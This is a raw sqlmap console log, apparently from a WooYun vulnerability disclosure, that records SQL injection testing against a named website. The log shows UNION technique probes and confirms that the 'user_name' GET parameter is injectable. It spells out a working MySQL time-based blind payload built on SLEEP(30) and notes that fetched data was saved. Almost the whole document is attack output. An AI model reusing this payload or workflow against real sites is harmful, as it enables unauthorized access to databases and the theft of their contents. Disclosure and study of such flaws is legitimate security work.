 sqlmap
[22:06:05] [INFO] automatically extending ranges for UNION query injection technique tests as there
is at least one other (potential) technique found
[22:06:12] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns'
[22:06:19] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
[22:06:24] [INFO] testing 'Generic UNION query (random number) - 22 to 40 columns'
[22:06:30] [INFO] testing 'Generic UNION query (NULL) - 42 to 60 columns'
[22:06:36] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:06:42] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[22:06:49] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[22:06:54] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[22:07:00] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[22:07:06] [INFO] checking if the injection point on GET parameter 'user_name' is a false positive
GET parameter 'user_name' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 671 HTTP(s) requests:
---
Parameter: user_name (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: lang=zh_CN.UTF-8&session_id=undefined&user_name=test') AND (SELECT * FROM (SELECT(SLEEP
(30)))HBnl) AND ('fNMN'='fNMN
---
[22:12:04] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[22:12:04] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\xcshx.com'
[*] shutting down at 22:12:04
www.wooyun.org
C:\Python27\sqlmap>